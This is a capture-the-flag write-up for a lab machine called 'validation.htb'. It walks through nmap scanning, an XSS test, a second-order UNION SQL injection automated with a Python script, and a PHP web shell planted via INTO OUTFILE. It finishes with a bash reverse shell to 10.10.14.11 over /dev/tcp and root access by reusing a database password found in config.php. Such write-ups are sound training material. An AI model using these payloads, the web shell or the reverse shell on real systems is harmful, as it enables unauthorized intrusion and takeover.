
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.116 validation.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- validation.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 d8:f5:ef:d2:d3:f9:8d:ad:c6:cf:24:85:94:26:ef:7a (RSA)
| 256 46:3d:6b:cb:a8:19:eb:6a:d0:68:86:94:86:73:e1:72 (ECDSA)
|_ 256 70:32:d7:e3:77:c1:4a:cf:47:2a:de:e5:08:7a:f8:7a (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
4566/tcp open kwtc
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
5005/tcp filtered avt-profile-2
5006/tcp filtered wsm-server
5007/tcp filtered wsm-server-ssl
5008/tcp filtered synapsis-edge
8080/tcp open http-proxy
|_http-title: 502 Bad GatewaySo I decided to take a look at the website:

I entered some testing usernames:

So I decided to test some basic XSS and got one working:
"><script>alert('xss')</script>
I couldn’t get anything from this, so I decided to capture the request with Burp and inspect the petition. I noticed that if I sent the petition multiple times, the cookie was always the same for the same user, so now I know that the user cookie is not random:

If I do:
echo -n "pepe" | md5sum
# 926e27eecdbc7a18858b3798ba99bdddI get that exactly cookie (which is basic md5). I can’t do anything with this also.
So I decided to perform basic SQLi with Burp in the parameter country:

Now I use the generated cookie to load validation.phpagain (I did it with other user btw):

Here we can notice that an exception occurred:
Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33
Stack trace:
#0 {main}
thrown in <b>/var/www/html/account.php</b> on line <b>33This is a second-order SQLi.
So I can guess that there is a SQL query running behind. I tried a UNION SQLi:
Brazil' UNION SELECT 1 -- -
So now we can notice that there are no errors displayed and there seems to be a column named 1. Now I decided to use a python script to execute commands instead of using Burp Repeater:
#!/usr/bin/env python3
import random
import requests
from bs4 import BeautifulSoup
from cmd import Cmd
class Term(Cmd):
prompt = "$> "
def default(self, args):
name = f'gitblanc-{random.randrange(1000000,9999999)}'
resp = requests.post('http://validation.htb/',
headers={"Content-Type": "application/x-www-form-urlencoded"},
# Here goes the SQLi in the post data
data={"username": name, "country": f"' union {args};-- -"})
soup = BeautifulSoup(resp.text, 'html.parser')
if soup.li:
print('\n'.join([x.text for x in soup.findAll('li')]))
def do_quit(self, args):
return 1
term = Term()
term.cmdloop()
I’ll enumerate the database with:
select schema_name from information_schema.schemata
I’m interested in the registration database. So I’ll enumerate it:
select table_name from information_schema.tables where table_schema='registration'It has only a ingle table also called registration:

Now I’ll enumerate it:
select column_name from information_schema.columns where table_name='registration'
Unfortunately, there is no password or whatever. So i decided to try to introduce a webshell using INTO OUTFILE function:
select "gitblanc trying to webshell" into outfile '/var/www/html/gitblanc.txt'
I got it! So I can now introduce a web shell:
- I’ll use one on Reverse shells 👾
select "<?php SYSTEM($_REQUEST['cmd']); ?>" into outfile '/var/www/html/gitblanc.php'I got it!

Now it’s time to execute a reverse shell inside the web shell:
curl -s http://validation.htb/gitblanc.php --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.10.14.11/666 0>&1"'
I got a reverse shell
Privilege Escalation
I decided to inspect further the machine and only found /var/www/html(config.php:
<?php
$servername = "127.0.0.1";
$username = "uhc";
$password = "uhc-9qual-global-pw";
$dbname = "registration";
$conn = new mysqli($servername, $username, $password, $dbname);
?>So I decided to test this password against root (it’s always worth to check):

Astonishingly, this worked
So I can now read both user and root flag :D

Machine pwned!
